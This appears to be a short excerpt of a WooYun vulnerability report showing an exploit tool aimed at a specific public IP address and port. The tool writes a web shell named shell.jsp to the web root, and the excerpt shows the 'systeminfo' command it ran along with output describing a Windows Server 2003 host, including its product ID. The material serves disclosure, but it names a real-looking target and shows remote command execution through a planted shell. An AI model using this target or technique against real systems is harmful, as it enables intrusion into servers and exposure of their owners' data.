 Url: http://222.178.89.19:9080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: IBM
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: ibm
注册的组织:
产品 ID: 69813-640-9722366-45639
初始安装日期: 2010-9-25, 16:56:58
系统启动时间: 66 天 20 小时 56 分 16 秒
系统制造商: IBM
系统型号: System x3650 M3 -[7945I21]-
系统类型: X86-based PC
处理器: 安装了 8 个处理器。
[01]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[03]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[04]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
www.wooyun.org